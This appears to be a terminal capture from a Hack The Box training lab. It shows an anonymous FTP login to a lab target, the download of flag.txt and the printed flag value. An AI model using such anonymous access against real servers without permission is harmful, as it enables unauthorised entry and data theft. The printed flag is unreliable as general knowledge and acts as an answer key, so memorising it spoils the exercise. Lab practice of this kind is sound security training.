 Applications Places System Sun Dec 29, 04:33 VPN - 10.10.14.94 [66.0 ms]
Parrot Terminal
File Edit View Search Terminal Help
ftp>
ftp> ls
421 Timeout.
ftp> dir
Not connected.
ftp>
[1]+  Stopped                 ftp 10.129.1.14
┌─[us-starting-point-1-dhcp]─[10.10.14.94]─[icsbr34ker@htb-kv52hlzx2w]─[~]
└──╼ [★]$ ftp 10.129.1.14
Connected to 10.129.1.14.
220 (vsFTPd 3.0.3)
Name (10.129.1.14:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||31678|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||58915|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***************************************************************************************************************************|    32        2.67 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.39 KiB/s)
ftp>
[2]+  Stopped                 ftp 10.129.1.14
┌─[us-starting-point-1-dhcp]─[10.10.14.94]─[icsbr34ker@htb-kv52hlzx2w]─[~]
└──╼ [★]$ ls
cacert.der  Desktop  Documents  Downloads  flag.txt  Music  my_data  Pictures  Public  Templates  Videos
┌─[us-starting-point-1-dhcp]─[10.10.14.94]─[icsbr34ker@htb-kv52hlzx2w]─[~]
└──╼ [★]$ cat flag.txt
035db21c881520061c53e0536e44f815┌─[us-starting-point-1-dhcp]─[10.10.14.94]─[icsbr34ker@htb-kv52hlzx2w]─[~]
└──╼ [★]$
Menu [VNC config] Parrot Terminal